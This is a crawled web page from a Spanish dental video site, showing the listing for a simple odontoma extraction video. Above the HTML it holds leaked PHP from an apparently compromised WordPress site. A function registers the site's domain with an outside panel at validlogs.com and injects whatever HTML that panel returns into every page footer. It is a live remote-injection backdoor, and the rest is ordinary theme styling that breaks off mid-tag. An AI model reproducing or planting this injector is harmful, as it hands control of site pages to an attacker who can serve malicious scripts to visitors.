

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odontoflix.net/amy_movie/g016-odontoma-simple-extraccion-parte-1/
body_size: 16507
content:

function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html><html lang="es">
<!--[if IE]><![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-clock-o:before{content:"\f017"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,nav,section{display:block}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Roboto Condensed",sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}h1,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1{margin-top:20px;margin-bottom:10px}h4{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h4{font-size:18px}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}body{overflow-x:hidden}h1 a,h3 a{color:#000}img{max-width:100%;height:auto}a{color:#666;outline:medium none;text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.amy-widget{margin-bottom:30px}.amy-shortcode{margin-bottom:20px}.entry-title{-ms-word-wrap:break-word;word-wrap:break-word}.amy-left{text-align:left}.amy-right{text-align:right}label{display:inline-block;margin-bottom:5px;font-weight:400}input[type=text],input[type=search]{display:block;width:100%;height:40px;padding:6px 15px;font-size:14px;line-height:1.428571429;color:#555;background-color:#fff;background-image:none;border:1px solid #ebebeb;border-radius:0;-webkit-appearance:none}input[type=search]{-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=submit]{background:#fe7900;border:0 none;color:#fff;font-size:14px;font-weight:700;padding:10px 25px;text-transform:uppercase;width:auto;margin-right:15px}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-md-4,.col-md-8{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:992px){.col-md-4,.col-md-8{float:left}.col-md-4{width:33.3333333333%}.col-md-8{width:66.6666666667%}}@-ms-viewport{width:device-width}#masthead{box-shadow:1px -3px 4px #000}#masthead.header-default .amy-inner{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center;margin:10px 0}#masthead.header-default .amy-inner>div{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center}#masthead.header-default .amy-inner .amy-right{margin-left:auto}#masthead.header-default .amy-inner .amy-mv-search{margin-bottom:0;margin-left:30px}#amy-menu-toggle{margin-top:30px;display:none}#amy-menu-toggle a{display:inline-block;width:20px;position:relative}#amy-menu-toggle a span,#amy-menu-toggle a span:before,#amy-menu-toggle a span:after{display:block;width:100%;height:3px;margin:2px auto;background-color:#555}#amy-menu-toggle a span:before,#amy-menu-toggle a span:after{position:absolute;content:""}#amy-menu-toggle a span:before{margin-top:-5px}#amy-menu-toggle a span:after{margin-top:5px}#amy-navigation-mobile{opacity:0;background-color:#f1f1f1;height:100%;left:-250px;margin:0;overflow-x:hidden;overflow-y:scroll;position:fixed;top:0;width:250px;z-index:8020}#amy-navigation-mobile ul.menu{margin:0;padding:0}#amy-navigation-mobile ul.menu li{list-style:none;position:relative}#amy-navigation-mobile ul.menu li a{border-bottom:1px solid #e4e4e4;color:#525252;display:block;font-size:16px;font-weight:400;padding:15px;line-height:17px}#amy-navigation-mobile ul.menu li.menu-item-has-children:after{color:#aaa;content:"\f067";position:absolute;font-family:FontAwesome;right:10px;top:15px}#amy-navigation-mobile ul.menu li ul.sub-menu{display:none;margin:0;padding:0}#amy-navigation-mobile ul.menu li ul.sub-menu li{background:#e2e2e2 none repeat scroll 0 0}#amy-navigation-mobile ul.menu li ul.sub-menu li a{padding-left:30px}.amy-primary-navigation{font-family:"Roboto Condensed",sans-serif}.amy-primary-navigation ul{margin:0;padding:0;list-style:none}.amy-primary-navigation li{position:relative}.amy-primary-navigation a{display:block;text-transform:none;white-space:nowrap;font-size:16px}.amy-primary-navigation ul.nav-menu>li{display:inline-block;float:left}.amy-primary-navigation ul.nav-menu>li:last-child>a{padding-right:0}.amy-primary-navigation ul.nav-menu>li:last-child>ul{right:0;left:inherit}.amy-primary-navigation ul.nav-menu>li:last-child>ul:after,.amy-primary-navigation ul.nav-menu>li:last-child>ul:before{right:20%;left:inherit}.amy-primary-navigation ul.nav-menu>li>a{display:inline-block;padding:0 20px;color:#000;line-height:55px;text-transform:uppercase;font-weight:700;position:relative}.amy-primary-navigation ul.nav-menu>li>a:after{content:"";left:50%;top:50%;margin-top:-1.5px;position:absolute;width:0;background:#fe7900;bottom:22px;height:3px}.amy-primary-navigation ul.nav-menu li ul{text-align:left}.amy-primary-navigation ul.nav-menu li ul li{width:auto;min-width:50px;padding:0;height:auto;border-collapse:collapse;margin:0 20px}.amy-primary-navigation ul.nav-menu li ul li:first-child{padding-top:2px}.amy-primary-navigation ul.nav-menu li ul li a{padding:10px 16px 10px 12px;color:#666;position:relative;border-top:1px solid #161616}.amy-primary-navigation ul.nav-menu li ul li a:before{content:'';position:absolute;left:0;top:20px;width:5px;height:5px;border-radius:50%;background:#666}.amy-primary-navigation ul.nav-menu li ul li:first-child>a{border-top:none}.amy-primary-navigation ul.nav-menu li>ul{background-color:#000;position:absolute;visibility:hidden;opacity:0;margin:20px 0 0;z-index:9999;border-bottom:3px solid #fe7900;top:64px;left:0;min-width:220px;-webkit-box-shadow:1px 1px 3px rgba(0,0,0,.2);box-shadow:1px 1px 3px rgba(0,0,0,.2)}.amy-primary-navigation ul.nav-menu li>ul:after,.amy-primary-navigation ul.nav-menu li>ul:before{bottom:100%;left:20%;border:solid transparent;content:" ";height:0;width:0;position:absolute}.amy-primary-navigation ul.nav-menu li>ul:after{border-color:rgba(0,0,0,0);border-bottom-color:#000;border-width:8px;margin-left:-10px}.amy-primary-navigation ul.nav-menu li>ul:before{border-color:rgba(0,0,0,0);border-bottom-color:#000;border-width:8px;margin-left:-10px}.amy-header-default .amy-primary-navigation ul.nav-menu ul.sub-menu li a{padding:0 16px 0 12px;line-height:45px}.widget_search label{margin-right:10px;float:left}.hfeed.site{max-width:100%;margin-left:auto;margin-right:auto;box-sizing:border-box}.hfeed.site:after{content:" ";display:table;clear:both}.hfeed.site:before{content:" ";display:table}.amy-sidebar-right #sidebar{padding-left:10px}@media screen and (max-width:768px){.amy-sidebar-right #sidebar{padding-left:0}}#amy-page-header{overflow:hidden;background-color:#202020}.main-content{padding:50px 0}@media screen and (max-width:980px){.main-content{padding:20px 0}}.single-movie{color:#666}.single-movie.has-banner{margin-top:30px}.single-movie .entry-poster{float:left}.single-movie .entry-info{display:block;margin-left:230px}.single-movie .entry-info h1{color:#000;font-size:28px;font-weight:700;margin-top:0}.single-movie .entry-info .duration{color:#fe7900;font-weight:700;margin-left:15px}.single-movie .entry-info ul.info-list{margin-top:30px;padding:0}.single-movie .entry-info ul.info-list li{list-style:none;font-family:"Roboto Condensed",sans-serif;display:flex}.single-movie .entry-info ul.info-list li label{color:#000;font-weight:700;font-size:15px;width:90px}.single-movie .entry-info ul.info-list li span{color:#666;font-size:15px;float:right;width:calc(100% - 80px)}.widget_search .amy-widget-title{display:block;min-height:25px;position:relative}.widget_search .amy-widget-title h4{color:#fe7900;display:inline-block;font-size:25px;font-weight:700;margin-bottom:20px;margin-top:0;position:relative;line-height:32px}.widget_search{margin-top:10px;margin-bottom:35px!important}.amy-widget-list.list-post .entry-thumb{float:left}.amy-widget-list.footer-recent-post .entry-thumb{display:none}.amy-widget-list.footer-recent-post .entry-content .entry-meta span:nth-child(2){display:none}.amy-widget-list.footer-recent-post .entry-comment{display:none}::placeholder{color:#ddd;opacity:1}.amy-mv-search{position:relative}.amy-mv-search input[type=text]{background:#fff none repeat scroll 0 0;border:2px solid #ddd;border-radius:25px;display:inline-block;min-width:250px;width:auto}.amy-mv-search input[type=submit]{background:#fe7900;border-radius:50%;height:40px;margin-left:7px;padding:0;width:40px}.amy-mv-search .search-ajax-content{position:absolute;background:#fff;z-index:999;width:80%;padding:10px;display:none}@media (max-width:480px){.site-header.has-search .amy-mv-search{display:none}.single-movie .entry-poster{float:none}.single-movie .entry-info{margin-left:0;margin-top:15px}}body{font-family:"Poppins",Arial,sans-serif;font-size:13px;font-style:normal;font-weight:400}#amy-site-nav .menu-item a{font-family:"Roboto Condensed",Arial,sans-serif;font-size:15px;font-style:normal;font-weight:700}#amy-site-nav .sub-menu .menu-item a{font-family:"Roboto Condensed",Arial,sans-serif;font-size:15px;font-style:normal;font-weight:700}h1,h4{font-family:"Roboto Condensed",Arial,sans-serif;font-style:normal;font-weight:700}.amy-primary-navigation ul.nav-menu>li>a:after{width:0!important}</style><script data-optimized="1" type="litespeed/javascript" data-src="https://odontoflix.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <meta name="viewport" content="width=device-width" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://odontoflix.net/xmlrpc.php" /><link rel="icon" type="image/png" href="https://odontoflix.b-cdn.net/wp-content/uploads/2018/09/odontoflix_x200.png" /><link rel='dns-prefetch' href='//odontoflix.b-cdn.net' /><title>G016 Odontoma simple – Extracción &#8211; Parte 1 &#8211; ODONTOFLIX.net</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="ODONTOFLIX.net &raquo; Feed" href="https://odontoflix.net/feed/" /><meta property="og:title" content="G016 Odontoma simple – Extracción &#8211; Parte 1"/><meta property="og:type" content="article"/><meta property="og:description" content="Extracción de un odontoma simple y el incisivo central superior adyacente al piso de la nariz. La tomografía computarizada fue vital para determinar su abordaje. La osteotomía se realizó con ..."/><meta property="og:url" content="https://odontoflix.net/amy_movie/g016-odontoma-simple-extraccion-parte-1/"/><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Extracción de un odontoma simple y el incisivo central superior adyacente al piso de la nariz. La tomografía computarizada fue vital para determinar su abordaje. La osteotomía se realizó con ..." /><meta name="twitter:title" content="G016 Odontoma simple – Extracción &#8211; Parte 1" /><meta property="og:image" content="https://odontoflix.b-cdn.net/wp-content/uploads/2019/12/16-ICS-y-odontoma-extirp-Parte-1.jpg"/><meta name="twitter:image" content="https://odontoflix.b-cdn.net/wp-content/uploads/2019/12/16-ICS-y-odontoma-extirp-Parte-1.jpg" /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://odontoflix.b-cdn.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='classic-theme-styles-css' href='https://odontoflix.b-cdn.net/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='fancybox-css' href='https://odontoflix.b-cdn.net/wp-content/plugins/amy-user/assets/css/vendor/jquery.fancybox.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='amy-user-style-css' href='https://odontoflix.b-cdn.net/wp-content/plugins/amy-user/assets/css/style.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='contact-form-7-css' href='https://odontoflix.b-cdn.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='font-awesome-css' href='https://odontoflix.b-cdn.net/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='slick-style-css' href='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/css/vendor/slick.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='slick-theme-css' href='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/css/vendor/slick-theme.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='tooltipster-css' href='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/css/vendor/tooltipster.bundle.css' type='text/css' media='all' /><link data-asynced="1" as="style" 